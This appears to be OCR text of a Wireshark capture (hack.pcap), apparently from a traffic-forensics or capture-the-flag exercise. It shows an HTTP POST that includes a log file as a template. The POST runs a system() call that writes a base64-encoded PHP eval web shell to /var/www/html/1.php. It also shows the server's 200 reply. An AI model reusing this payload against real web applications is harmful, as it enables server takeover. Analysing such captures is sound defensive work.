 tcp.stream eq 33
分组详情 宽窄 区分大小写 字
No. Time Source
333 396.132913 192.168.2.197 1
334 396.132914 192.168.2.197 1
332 396.095915 192.168.2.197 1
Frame 332: 880 bytes on wire (7040 bits), 880 by
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197
Transmission Control Protocol, Src Port: 60872,
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-u
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "aaa" = "system('echo PD9waHAgZXZh
Wireshark · 追踪 HTTP 流 (tcp.stream eq 33) · hack.pcap
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 192.168.2.197:8081
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c7rg88itbq4egddujcpt67mqh6; think_language=zh-CN;
think_template=default;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 143
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('echo
PD9waHAgZXZhbCgkX1JFUVVFU1RbYWFhXSk7Pz4=|base64 -d > /var/www/html/1.php');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:39:54 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22842
1 客户端 分组, 1 服务器 分组, 1 turn(s).